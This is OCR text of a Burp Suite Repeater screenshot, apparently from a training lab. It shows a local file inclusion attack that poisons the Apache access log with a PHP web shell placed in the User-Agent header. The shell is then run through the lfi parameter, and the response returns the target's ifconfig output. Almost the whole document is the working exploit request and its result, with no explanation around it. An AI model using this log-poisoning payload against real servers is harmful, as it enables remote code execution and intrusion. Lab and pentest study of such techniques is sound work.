 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.60.193 ?
Request
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ifconfig HTTP/1.1
2 Host: 10.10.60.193
3 User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
9 File included: /var/log/apache2/access.log<br>
<br>
<br>
Local file to be used: /var/log/apache2/access.log<br>
<br>
10.8.5.181 - - [02/Jul/2020:05:05:22 -0700] "GET /lfi/lfi.php?page=/var/log/apa
10 inet addr:10.10.60.193  Bcast:10.10.255.255  Mask:255.255.0.0
11 inet6 addr: fe80::48:70ff:fe8a:81b0/64 Scope:Link
12 UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
13 RX packets:199 errors:0 dropped:0 overruns:0 frame:0
14 TX packets:285 errors:0 dropped:0 overruns:0 carrier:0
15 collisions:0 txqueuelen:1000
16 RX bytes:25701 (25.7 KB)  TX bytes:42808 (42.8 KB)
17
18 lo        Link encap:Local Loopback
19 inet addr:127.0.0.1  Mask:255.0.0.0
20 inet6 addr: ::1/128 Scope:Host
21 UP LOOPBACK RUNNING  MTU:65536  Metric:1
22 RX packets:404 errors:0 dropped:0 overruns:0 frame:0
23 TX packets:404 errors:0 dropped:0 overruns:0 carrier:0
24 collisions:0 txqueuelen:1000
25 RX bytes:31578 (31.5 KB)  TX bytes:31578 (31.5 KB)
26
27 "
28 10.8.5.181 - - [02/Jul/2020:05:05:26 -0700] "GET /lfi/lfi.php?page=/var/log/apa
29
30
31
? Search... 0 matches \n Pretty
Done 1,521 bytes | 71 millis